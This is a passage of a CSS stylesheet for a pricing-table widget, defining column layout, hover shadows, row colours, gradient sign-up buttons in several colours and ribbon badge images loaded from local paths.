	height: 96px;
	width: 100%;
	padding: 0 0 14px !important;
	}
	
div.p_table_1 div.caption_column li.header_row_2 a,
div.p_table_1 div.column_1 li.header_row_2 a,
div.p_table_1 div.column_2 li.header_row_2 a,
div.p_table_1 div.column_3 li.header_row_2 a,
div.p_table_1 div.column_4 li.header_row_2 a
	{
	text-decoration: none !important;
	}
/* --- caption correction --- */
div.p_table_1 div.caption_column li.header_row_2
	{	
	height: 96px;
	width: 100%;
	padding: 7px 0px 7px 10px !important;
	}
	
/* ==================== CAPTION COLUMN  ==================== */
div.p_table_1 div.caption_column
	{
	/*position: relative;*/
	width: 180px;
	/*height: 100%;*/
	float: left;
	}

/* =================== COLUMN STYLE 1  ==================== */
div.p_table_1 div.column_1
	{
	/*position: relative;*/
	width: 160px;
	/*height: 100%;*/
	float: left;
	}
	
/* ==================== COLUMN STYLE 2  ==================== */
div.p_table_1 div.column_2
	{
	/*position: relative;*/
	width: 160px;
	/*height: 100%;*/
	float: left;
	}	
	
/* ==================== COLUMN STYLE 3  ==================== */
div.p_table_1 div.column_3
	{
	/*position: relative;*/
	width: 160px;
	/*height: 100%;*/
	float: left;
	}
	
/* ==================== COLUMN STYLE 4  ==================== */
div.p_table_1 div.column_4
	{
	/*position: relative;*/
	width: 160px;
	/*height: 100%;*/
	float: left;
	}
	
/* ========== COLUMN HOVERS ========== */
div.p_table_1.p_table_hover_light div.column_1:hover,
div.p_table_1.p_table_hover_light div.column_2:hover,
div.p_table_1.p_table_hover_light div.column_3:hover,
div.p_table_1.p_table_hover_light div.column_4:hover,
div.p_table_1.p_table_hover_disabled div.column_1:hover,
div.p_table_1.p_table_hover_disabled div.column_2:hover,
div.p_table_1.p_table_hover_disabled div.column_3:hover,
div.p_table_1.p_table_hover_disabled div.column_4:hover
	{
	left: 0;
	top: 0;
	}
	
div.p_table_1.p_table_hover_disabled div.column_1:hover,
div.p_table_1.p_table_hover_disabled div.column_2:hover,
div.p_table_1.p_table_hover_disabled div.column_3:hover,
div.p_table_1.p_table_hover_disabled div.column_4:hover
	{
	position: static;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	z-index: 0;
	}
	
div.p_table_1 div.column_1:hover,
div.p_table_1 div.column_2:hover,
div.p_table_1 div.column_3:hover,
div.p_table_1 div.column_4:hover,
div.p_table_1 div.active_column,
div.p_table_1.p_table_hover_light div.active_column:hover,
div.p_table_1.p_table_hover_disabled div.active_column:hover
	{
	position: relative;
	z-index: 100;
	left: -5px;
	top: -15px;
	/* shadow */
	box-shadow: 5px 0px 30px rgba(0,0,0,0.5);
	-webkit-box-shadow: 5px 0px 30px rgba(0,0,0,0.5);
	-moz-box-shadow: 5px 0px 30px rgba(0,0,0,0.5);
	}

div.p_table_1.p_table_hover_light div.active_column,
div.p_table_1.p_table_hover_light div.active_column:hover
	{
	left: 0;
	top: 0;
	}

div.p_table_1.p_table_hover_light div.column_1:hover,
div.p_table_1.p_table_hover_light div.column_2:hover,
div.p_table_1.p_table_hover_light div.column_3:hover,
div.p_table_1.p_table_hover_light div.column_4:hover,
div.p_table_1.p_table_hover_light div.active_column,
div.p_table_1.p_table_hover_light div.active_column:hover
	{
	/* shadow */
	box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
	-moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
	}

div.p_table_1 div.column_1:hover,
div.p_table_1 div.column_2:hover,
div.p_table_1 div.column_3:hover,
div.p_table_1 div.column_4:hover,
div.p_table_1 div.active_column:hover,
div.p_table_1.p_table_hover_light div.active_column:hover,
div.p_table_1.p_table_hover_disabled div.active_column:hover
	{
	z-index: 101;
	}
	
div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_1,
div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_1,
div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_1,
div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_1,
div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_2,
div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_2,
div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_2,
div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_2,
div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_3,
div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_3,
div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_3,
div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_3,
div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_4,
div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_4,
div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_4,
div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_4,
div.p_table_1.p_table_hover_light div.active_column li.row_style_1,
div.p_table_1.p_table_hover_light div.active_column li.row_style_2,
div.p_table_1.p_table_hover_light div.active_column li.row_style_3,
div.p_table_1.p_table_hover_light div.active_column li.row_style_4,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_1,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_1,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_1,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_1,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_2,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_2,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_2,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_2,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_3,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_3,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_3,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_3,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_4,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_4,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_4,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_4
	{
	height: 19px;
	padding: 9px 0 !important;
	}
	
div.p_table_1 div.column_1:hover li.row_style_1,
div.p_table_1 div.column_2:hover li.row_style_1,
div.p_table_1 div.column_3:hover li.row_style_1,
div.p_table_1 div.column_4:hover li.row_style_1,
div.p_table_1 div.column_1:hover li.row_style_2,
div.p_table_1 div.column_2:hover li.row_style_2,
div.p_table_1 div.column_3:hover li.row_style_2,
div.p_table_1 div.column_4:hover li.row_style_2,
div.p_table_1 div.column_1:hover li.row_style_3,
div.p_table_1 div.column_2:hover li.row_style_3,
div.p_table_1 div.column_3:hover li.row_style_3,
div.p_table_1 div.column_4:hover li.row_style_3,
div.p_table_1 div.column_1:hover li.row_style_4,
div.p_table_1 div.column_2:hover li.row_style_4,
div.p_table_1 div.column_3:hover li.row_style_4,
div.p_table_1 div.column_4:hover li.row_style_4,
div.p_table_1 div.active_column li.row_style_1,
div.p_table_1 div.active_column li.row_style_2,
div.p_table_1 div.active_column li.row_style_3,
div.p_table_1 div.active_column li.row_style_4,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_1,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_2,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_3,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_4
	{
	height: 19px;
	padding: 12px 5px !important;
	}

div.p_table_1.p_table_hover_light div.column_1:hover li.header_row_1,
div.p_table_1.p_table_hover_light div.column_2:hover li.header_row_1,
div.p_table_1.p_table_hover_light div.column_3:hover li.header_row_1,
div.p_table_1.p_table_hover_light div.column_4:hover li.header_row_1,
div.p_table_1.p_table_hover_light div.active_column li.header_row_1,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.header_row_1,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.header_row_1,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.header_row_1,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.header_row_1
	{
	padding: 4px 0px 0px 0px !important;
	border-radius: 0;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-topright: 0;
	}
	
div.p_table_1.p_table_hover_light div.column_1:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_light div.column_2:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_light div.column_3:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_light div.column_4:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.header_row_1.radius5_topright,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.header_row_1.radius5_topright
	{
	border-top-right-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	}

div.p_table_1 div.column_1:hover li.header_row_1,
div.p_table_1 div.column_2:hover li.header_row_1,
div.p_table_1 div.column_3:hover li.header_row_1,
div.p_table_1 div.column_4:hover li.header_row_1,
div.p_table_1 div.active_column li.header_row_1,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.header_row_1
	{
	padding: 4px 5px 0 5px !important;
	border-radius: 5px 5px 0px 0px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	}

div.p_table_1.p_table_hover_light div.column_1:hover li.header_row_2,
div.p_table_1.p_table_hover_light div.column_2:hover li.header_row_2,
div.p_table_1.p_table_hover_light div.column_3:hover li.header_row_2,
div.p_table_1.p_table_hover_light div.column_4:hover li.header_row_2,
div.p_table_1.p_table_hover_light div.active_column li.header_row_2,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.header_row_2,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.header_row_2,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.header_row_2,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.header_row_2
	{
	padding: 0 0 14px !important;
	}

div.p_table_1 div.column_1:hover li.header_row_2,
div.p_table_1 div.column_2:hover li.header_row_2,
div.p_table_1 div.column_3:hover li.header_row_2,
div.p_table_1 div.column_4:hover li.header_row_2,
div.p_table_1 div.active_column li.header_row_2,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.header_row_2
	{
	padding: 5px 5px 15px !important;
	}
	
div.p_table_1.p_table_hover_light div.column_1:hover li.footer_row,
div.p_table_1.p_table_hover_light div.column_2:hover li.footer_row,
div.p_table_1.p_table_hover_light div.column_3:hover li.footer_row,
div.p_table_1.p_table_hover_light div.column_4:hover li.footer_row,
div.p_table_1.p_table_hover_light div.active_column li.footer_row,
div.p_table_1.p_table_hover_disabled div.column_1:hover li.footer_row,
div.p_table_1.p_table_hover_disabled div.column_2:hover li.footer_row,
div.p_table_1.p_table_hover_disabled div.column_3:hover li.footer_row,
div.p_table_1.p_table_hover_disabled div.column_4:hover li.footer_row
	{
	padding: 10px 0 !important;
	}
	
div.p_table_1 div.column_1:hover li.footer_row,
div.p_table_1 div.column_2:hover li.footer_row,
div.p_table_1 div.column_3:hover li.footer_row,
div.p_table_1 div.column_4:hover li.footer_row,
div.p_table_1 div.active_column li.footer_row,
div.p_table_1.p_table_hover_disabled div.active_column:hover li.footer_row
	{
    padding: 10px 5px !important;
	}
	
/*==================== DATA ROWS  ====================*/
/* ------ common styles ------  */
div.p_table_1 li.row_style_1,
div.p_table_1 li.row_style_2,
div.p_table_1 li.row_style_3,
div.p_table_1 li.row_style_4
	{	
	width: 100%;
	/*height: 100%;*/
	height: 19px;
	padding: 9px 0 !important;
	float: left;
	}

div.p_table_1 li.row_style_1 span,
div.p_table_1 li.row_style_2 span,
div.p_table_1 li.row_style_3 span,
div.p_table_1 li.row_style_4 span
	{
	display: block;
	padding: 0 10px !important;
	font-size: 13px !important;
	}
	
/* --- white ---  */
div.p_table_1 li.row_style_1
	{
	background: #ffffff !important;
	}
	
/* --- light gray ---  */
div.p_table_1 li.row_style_2
	{
	background: #f6f6f6 !important;
	}
	
/* --- mid gray ---  */
div.p_table_1 li.row_style_3
	{
	background: #ebebeb !important;
	}
	
/* --- dark gray ---  */
div.p_table_1 li.row_style_4
	{
	background: #e3e3e3 !important;
	}
	
/*========== FOOTER  ==========*/
/* ------ common styles ------  */
div.p_table_1 li.footer_row
	{
	width: 100%;
	height: 40px;
	padding: 10px 0 !important;
	float: left;
	text-align: center;
	border-top: 1px solid #d3d3d3;
	border-bottom: 2px solid #404040;
	background-color: #e2e2e2 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #f6f6f6, #d0d0d0) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#d0d0d0') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#d0d0d0') !important; /* IE8 */
	background: -ms-linear-gradient(top, #f6f6f6, #d0d0d0) !important; /* IE9 */
	background: -moz-linear-gradient(top, #f6f6f6, #d0d0d0) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #f6f6f6, #d0d0d0) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #f6f6f6, #d0d0d0) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f6f6f6), color-stop(1, #d0d0d0)) !important; /* Chrome 10, Safari */	
	}
	
/* --- button --- */
div.p_table_1 a.sign_up
	{
	width: 120px;
	height: 24px;
	padding: 6px 0px 0px 0px !important;
	display: block;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	text-shadow: 0px 1px 0px #ffffff; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #b5b5b5;
	background-color: #d8d8d8; /* background color for non-css3 browsers */
	outline: none;
	/* gradient */
	background-image: linear-gradient(top, #ffffff, #efefef 1px, #d8d8d8); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef', endColorstr='#d8d8d8'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef', endColorstr='#d8d8d8'); /* IE8 */
	background: -ms-linear-gradient(top, #ffffff, #efefef 1px, #d8d8d8); /* IE9 */
	background: -moz-linear-gradient(top, #ffffff, #efefef 1px, #d8d8d8); /* Firefox */ 
	background: -o-linear-gradient(top, #ffffff, #efefef 1px, #d8d8d8); /* Opera 11  */
	background: -webkit-linear-gradient(top, #ffffff, #efefef 1px, #d8d8d8); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(0.05, #efefef), color-stop(1, #d8d8d8)); /* Chrome 10, Safari */
	/* shadow */
	box-shadow: 0px 1px 0px rgba(255,255,255,0.5);
	-webkit-box-shadow: 0px 1px 0px rgba(255,255,255,0.5);
	-moz-box-shadow: 0px 1px 0px rgba(255,255,255,0.5);
	/* font */
	font-weight: bold;
	}

/* --- button hover --- */
div.p_table_1 a.sign_up:hover
	{
	height: 24px;
	padding: 6px 0px 0px 0px !important;
	text-shadow: 0px 1px 0px #ffffff; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #b5b5b5;
	background-color: #c9c9c9; /* background color for non-css3 browsers */
	outline: none;
	/* gradient */
	background-image: linear-gradient(top, #d2d2d2, #dedede 1px, #c9c9c9); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dedede', endColorstr='#c9c9c9'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dedede', endColorstr='#c9c9c9'); /* IE8 */
	background: -ms-linear-gradient(top, #d2d2d2, #dedede 1px, #c9c9c9); /* IE9 */
	background: -moz-linear-gradient(top, #d2d2d2, #dedede 1px, #c9c9c9); /* Firefox */ 
	background: -o-linear-gradient(top, #d2d2d2, #dedede 1px, #c9c9c9); /* Opera 11  */
	background: -webkit-linear-gradient(top, #d2d2d2, #dedede 1px, #c9c9c9); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d2d2d2), color-stop(0.05, #dedede), color-stop(1, #c9c9c9)); /* Chrome 10, Safari */
	/* shadow */
	box-shadow: 0px 1px 0px rgba(255,255,255,0.5);
	-webkit-box-shadow: 0px 1px 0px rgba(255,255,255,0.5);
	-moz-box-shadow: 0px 1px 0px rgba(255,255,255,0.5);
	}

/* --- button orange --- */	
div.p_table_1 a.sign_up.sign_up_orange
	{
	text-shadow: 0px 1px 0px #b37328; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #da7411;
	color: #ffffff !important;
	/* gradient */
	background: #ef9a36; /* Old browsers */
	background: -moz-linear-gradient(top,  #f4b873 0%, #f4b873 4%, #ef9a36 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4b873), color-stop(4%,#f4b873), color-stop(4%,#ef9a36)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f4b873 0%,#f4b873 4%,#ef9a36 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f4b873 0%,#f4b873 4%,#ef9a36 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f4b873 0%,#f4b873 4%,#ef9a36 4%); /* IE10+ */
	background: linear-gradient(top,  #f4b873 0%,#f4b873 4%,#ef9a36 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4b873', endColorstr='#ef9a36',GradientType=0 ); /* IE6-9 */
	}

/* --- button hover --- */
div.p_table_1 a.sign_up.sign_up_orange:hover
	{
	text-shadow: 0px 1px 0px #a96310; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #cf5708;
	background-color: #c9c9c9; /* background color for non-css3 browsers */
	/* gradient */
	background: #e18416; /* Old browsers */
	background: -moz-linear-gradient(top,  #dc7612 0%, #dc7612 4%, #e18416 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dc7612), color-stop(4%,#dc7612), color-stop(4%,#e18416)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #dc7612 0%,#dc7612 4%,#e18416 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #dc7612 0%,#dc7612 4%,#e18416 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #dc7612 0%,#dc7612 4%,#e18416 4%); /* IE10+ */
	background: linear-gradient(top,  #dc7612 0%,#dc7612 4%,#e18416 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dc7612', endColorstr='#e18416',GradientType=0 ); /* IE6-9 */
	}
	
/* --- button --- */
div.p_table_1 a.sign_up.sign_up_yellow
	{
	text-shadow: 0px 1px 0px #b88b12; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #e49c00;
	color: #ffffff !important;
	/* gradient */
	background: #f6ba18; /* Old browsers */
	background: -moz-linear-gradient(top,  #f9cf5e 0%, #f9cf5e 4%, #f6ba18 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9cf5e), color-stop(4%,#f9cf5e), color-stop(4%,#f6ba18)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%); /* IE10+ */
	background: linear-gradient(top,  #f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9cf5e', endColorstr='#f6ba18',GradientType=0 ); /* IE6-9 */
	}

/* --- button hover --- */
div.p_table_1 a.sign_up.sign_up_yellow:hover
	{
	text-shadow: 0px 1px 0px #af7f00; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #db8200;
	/* gradient */
	background: #e9aa00; /* Old browsers */
	background: -moz-linear-gradient(top,  #e59e00 0%, #e59e00 4%, #e9aa00 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e59e00), color-stop(4%,#e59e00), color-stop(4%,#e9aa00)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #e59e00 0%,#e59e00 4%,#e9aa00 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #e59e00 0%,#e59e00 4%,#e9aa00 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #e59e00 0%,#e59e00 4%,#e9aa00 4%); /* IE10+ */
	background: linear-gradient(top,  #e59e00 0%,#e59e00 4%,#e9aa00 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e59e00', endColorstr='#e9aa00',GradientType=0 ); /* IE6-9 */
	}
	
/* --- button --- */
div.p_table_1 a.sign_up.sign_up_lightgreen
	{
	text-shadow: 0px 1px 0px #6f811c; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #738d0b;
	color: #ffffff !important;
	/* gradient */
	background: #94ac26; /* Old browsers */
	background: -moz-linear-gradient(top,  #b4c568 0%, #b4c568 4%, #94ac26 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b4c568), color-stop(4%,#b4c568), color-stop(4%,#94ac26)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #b4c568 0%,#b4c568 4%,#94ac26 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #b4c568 0%,#b4c568 4%,#94ac26 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #b4c568 0%,#b4c568 4%,#94ac26 4%); /* IE10+ */
	background: linear-gradient(top,  #b4c568 0%,#b4c568 4%,#94ac26 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b4c568', endColorstr='#94ac26',GradientType=0 ); /* IE6-9 */
	}

/* --- button hover --- */
div.p_table_1 a.sign_up.sign_up_lightgreen:hover
	{
	text-shadow: 0px 1px 0px #62750a; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #567105;
	/* gradient */
	background: #839c0e; /* Old browsers */
	background: -moz-linear-gradient(top,  #758f0b 0%, #758f0b 4%, #839c0e 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#758f0b), color-stop(4%,#758f0b), color-stop(4%,#839c0e)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #758f0b 0%,#758f0b 4%,#839c0e 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #758f0b 0%,#758f0b 4%,#839c0e 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #758f0b 0%,#758f0b 4%,#839c0e 4%); /* IE10+ */
	background: linear-gradient(top,  #758f0b 0%,#758f0b 4%,#839c0e 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#758f0b', endColorstr='#839c0e',GradientType=0 ); /* IE6-9 */
	}

/* --- button --- */
div.p_table_1 a.sign_up.sign_up_green
	{
	padding: 6px 0px 0px 0px !important;
	text-shadow: 0px 1px 0px #417627; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #357519;
	color: #ffffff !important;
	/* gradient */
	background: #579e34; /* Old browsers */
	background: -moz-linear-gradient(top,  #8abb71 0%, #8abb71 4%, #579e34 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#8abb71), color-stop(4%,#8abb71), color-stop(4%,#579e34)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #8abb71 0%,#8abb71 4%,#579e34 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #8abb71 0%,#8abb71 4%,#579e34 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #8abb71 0%,#8abb71 4%,#579e34 4%); /* IE10+ */
	background: linear-gradient(top,  #8abb71 0%,#8abb71 4%,#579e34 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8abb71', endColorstr='#579e34',GradientType=0 ); /* IE6-9 */
	}

/* --- button hover --- */
div.p_table_1 a.sign_up.sign_up_green:hover
	{
	text-shadow: 0px 1px 0px #316418; /* text shadow for firefox 3.6+ */ 
	border: 1px solid #1f580c;
	/* gradient */
	background: #418520; /* Old browsers */
	background: -moz-linear-gradient(top,  #37771a 0%, #37771a 4%, #418520 4%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#37771a), color-stop(4%,#37771a), color-stop(4%,#418520)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #37771a 0%,#37771a 4%,#418520 4%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #37771a 0%,#37771a 4%,#418520 4%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #37771a 0%,#37771a 4%,#418520 4%); /* IE10+ */
	background: linear-gradient(top,  #37771a 0%,#37771a 4%,#418520 4%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#37771a', endColorstr='#418520',GradientType=0 ); /* IE6-9 */
	}
	
/* ==================== COLUMN RIBBONS  ==================== */
/* --- base --- */
div.p_table_1 div.column_ribbon
	{
	float: right;
	width: 42px;
	height: 42px;
	position: relative;	
	margin-bottom: -42px;
	}
	
/* --- hover--- */	
div.p_table_1.p_table_hover_light div.column_1:hover div.column_ribbon,
div.p_table_1.p_table_hover_light div.column_2:hover div.column_ribbon,
div.p_table_1.p_table_hover_light div.column_3:hover div.column_ribbon,
div.p_table_1.p_table_hover_light div.column_4:hover div.column_ribbon,
div.p_table_1.p_table_hover_light div.active_column div.column_ribbon,
div.p_table_1.p_table_hover_disabled div.column_1:hover div.column_ribbon,
div.p_table_1.p_table_hover_disabled div.column_2:hover div.column_ribbon,
div.p_table_1.p_table_hover_disabled div.column_3:hover div.column_ribbon,
div.p_table_1.p_table_hover_disabled div.column_4:hover div.column_ribbon
	{
	right: 0px;
	}

div.p_table_1 div.column_1:hover div.column_ribbon,
div.p_table_1 div.column_2:hover div.column_ribbon,
div.p_table_1 div.column_3:hover div.column_ribbon,
div.p_table_1 div.column_4:hover div.column_ribbon,
div.p_table_1 div.active_column div.column_ribbon,
div.p_table_1.p_table_hover_disabled div.active_column:hover div.column_ribbon
	{
	right: -10px;
	}
	
/* ------ ribbon styles ------  */
/* --- style1--- */	
div.ribbon_style1_best { background: url(../img/ribbon_style1_best.png); }
div.ribbon_style1_buy { background: url(../img/ribbon_style1_buy.png); }
div.ribbon_style1_free { background: url(../img/ribbon_style1_free.png); }
div.ribbon_style1_free_caps { background: url(../img/ribbon_style1_free_caps.png); }
div.ribbon_style1_fresh { background: url(../img/ribbon_style1_fresh.png); }
div.ribbon_style1_gift_caps { background: url(../img/ribbon_style1_gift_caps.png); }
div.ribbon_style1_heart { background: url(../img/ribbon_style1_heart.png); }
div.ribbon_style1_hot { background: url(../img/ribbon_style1_hot.png); }
div.ribbon_style1_hot_caps { background: url(../img/ribbon_style1_hot_caps.png); }
div.ribbon_style1_new { background: url(../img/ribbon_style1_new.png); }
div.ribbon_style1_new_caps { background: url(../img/ribbon_style1_new_caps.png); }
div.ribbon_style1_no1 { background: url(../img/ribbon_style1_no1.png); }
div.ribbon_style1_off5 { background: url(../img/ribbon_style1_off5.png); }
div.ribbon_style1_off10 { background: url(../img/ribbon_style1_off10.png); }
div.ribbon_style1_off15 { background: url(../img/ribbon_style1_off15.png); }
div.ribbon_style1_off20 { background: url(../img/ribbon_style1_off20.png); }
div.ribbon_style1_off25 { background: url(../img/ribbon_style1_off25.png); }
div.ribbon_style1_off30 { background: url(../img/ribbon_style1_off30.png); }
div.ribbon_style1_off35 { background: url(../img/ribbon_style1_off35.png); }
div.ribbon_style1_off40 { background: url(../img/ribbon_style1_off40.png); }
div.ribbon_style1_off50 { background: url(../img/ribbon_style1_off50.png); }
div.ribbon_style1_off75 { background: url(../img/ribbon_style1_off75.png); }
div.ribbon_style1_pack { background: url(../img/ribbon_style1_pack.png); }
div.ribbon_style1_pro { background: url(../img/ribbon_style1_pro.png); }
div.ribbon_style1_sale { background: url(../img/ribbon_style1_sale.png); }
div.ribbon_style1_save { background: url(../img/ribbon_style1_save.png); }
div.ribbon_style1_save_caps { background: url(../img/ribbon_style1_save_caps.png); }
div.ribbon_style1_top { background: url(../img/ribbon_style1_top.png); }
div.ribbon_style1_top_caps { background: url(../img/ribbon_style1_top_caps.png); }
div.ribbon_style1_trial { background: url(../img/ribbon_style1_trial.png); }

/* --- style2--- */
div.ribbon_style2_best { background: url(../img/ribbon_style2_best.png); }
div.ribbon_style2_buy { background: url(../img/ribbon_style2_buy.png); }
div.ribbon_style2_free { background: url(../img/ribbon_style2_free.png); }
div.ribbon_style2_free_caps { background: url(../img/ribbon_style2_free_caps.png); }
div.ribbon_style2_fresh { background: url(../img/ribbon_style2_fresh.png); }
div.ribbon_style2_gift_caps { background: url(../img/ribbon_style2_gift_caps.png); }
div.ribbon_style2_heart { background: url(../img/ribbon_style2_heart.png); }
div.ribbon_style2_hot { background: url(../img/ribbon_style2_hot.png); }
div.ribbon_style2_hot_caps { background: url(../img/ribbon_style2_hot_caps.png); }
div.ribbon_style2_new { background: url(../img/ribbon_style2_new.png); }
